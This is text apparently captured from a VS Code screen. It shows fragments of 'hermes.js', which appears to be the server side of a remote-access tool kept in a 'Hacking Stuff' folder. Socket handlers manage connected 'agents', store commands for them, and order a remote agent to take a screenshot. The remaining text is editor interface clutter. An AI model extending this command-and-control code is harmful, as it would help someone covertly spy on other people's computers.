 hermes.js - Untitled (Workspace) - Visual Studio Code
File Edit Selection View Go Debug Tasks Help
EXPLORER
index.html
regular.css
JS hermes.js
OPEN EDITORS
index.html adminPanel
# regular.css adminPanel
JS hermes.js
UNTITLED (WORK
PROJECT-HER
adminPanel
screensho
favicon.ico
hermes.PN
index.htm
# medium.c
notificatio
# regular.cs
# small.css
JS utils.js
agent
db
agentCom
agentList.
webUser.d
installDist
node_modu
DESKTOP-O
JS hermes.js
nig.png
package-loc
start.bat
thing.zip
10 var onlineUsers = []
11 var Nedb = require('nedb')
12 var dateTime = require('node-datetime');
screenshotD Aa Abl .* 1 of 1
C:\WINDOWS\system32\cmd.exe
E:\STORAGE\Hacking Stuff\PROJECT-HERMES>node hermes
[+] listening on * 4343
new connection
new connection
DESKTOP-OLQ4M8K
checkLogin
false
true
46 console.log(err)
47 });
48 })
49
50
51 socket.on('selectAgent',function(agentName){
52 agentCommands.find({ agentName:agentName }, function(err, docs) {
53 docs.forEach(function(d) {
54 data = d.agentCommand
55 socket.emit('stdoutData', data)
56 });
57 });
58 })
59 socket.on('addUser',function(username, password){
60 addUser(username, password)
61 })
62 socket.on('sendScreenshot',function(agent){
63 if(onlineUsers.contains(agent) == true){
64 agentCommands.insert({agentName: agent, agentCommand: 'screenshot'}, function (err) {});
65 io.sockets.connected[clients[agent].socket].emit('screenshot')
66 }else{
67 console.log('error')
68 socket.emit('clientOfflineError',agent)
1
0 0
Ln 42, Col 28 Spaces: 2 UTF-8 CRLF JavaScript
Type here to search
9+
7:33 PM
2/16/2018